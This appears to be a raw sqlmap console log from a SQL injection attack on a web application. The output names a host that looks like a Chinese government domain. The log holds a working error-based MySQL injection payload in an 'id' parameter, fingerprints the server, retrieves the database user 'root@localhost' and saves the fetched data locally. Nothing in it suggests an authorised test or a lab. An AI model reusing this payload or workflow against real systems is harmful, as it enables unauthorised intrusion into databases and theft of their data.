 sqlmap
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: id=1' AND (SELECT 7059 FROM(SELECT COUNT(*),CONCAT(CHAR(58,105,109,
103,58),(SELECT (CASE WHEN (7059=7059) THEN 1 ELSE 0 END)),CHAR(58,122,118,109,5
8),FLOOR(RAND(0)*2))x FROM information_schema.tables GROUP BY x)a) AND 'VQpG'='V
QpG
---
[17:41:09] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: MySQL 5.0
[17:41:09] [INFO] fetching current user
[17:41:12] [INFO] retrieved: root@localhost
current user:    'root@localhost'
[17:41:12] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 25 times
[17:41:12] [INFO] Fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\jwh.tanljgzx.gov.cn'
[*] shutting down at: 17:41:12
C:\Python27\sqlmap>